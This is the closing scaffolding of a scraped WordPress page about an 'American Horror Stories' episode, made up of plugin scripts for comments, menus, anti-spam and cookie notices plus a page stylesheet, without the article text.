jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"4490b057ea","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"57004","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"f5dcff74de","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"dc13e21cab","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"d730d8a153","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":57004,"title":"American%20Horror%20Stories%20%28Folge%201x06%29%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2021\/10\/American-Horror-Stories-01x06-1.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/post-57004.css?ver=1678661881
body_size: 78
content:
.elementor-57004 .elementor-element.elementor-element-e65269a .elementor-button{background-color:#F43C3C;}.elementor-57004 .elementor-element.elementor-element-e53bbed:not(.elementor-motion-effects-element-type-background), .elementor-57004 .elementor-element.elementor-element-e53bbed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-57004 .elementor-element.elementor-element-e53bbed{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-57004 .elementor-element.elementor-element-e53bbed, .elementor-57004 .elementor-element.elementor-element-e53bbed > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-57004 .elementor-element.elementor-element-e53bbed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57004 .elementor-element.elementor-element-c2aae6f .elementor-heading-title{color:#000000;}.elementor-57004 .elementor-element.elementor-element-0057dab .elementor-heading-title{color:#000000;}.elementor-57004 .elementor-element.elementor-element-d5df7da .elementor-heading-title{color:#000000;}@media(min-width:768px){.elementor-57004 .elementor-element.elementor-element-2d371ed{width:21.77%;}.elementor-57004 .elementor-element.elementor-element-5055780{width:78.23%;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 572
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('29efa126e40cd29a242069c18ba2dcae','32a59d7d3d814f697859881061c78eee','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','25cff71db862747ae6222049b8415a2e').attr('value','31c39ca7afc85ed279988e52194decb0').appendTo(h);return true;})});
// Generated in: 0.000361 seconds
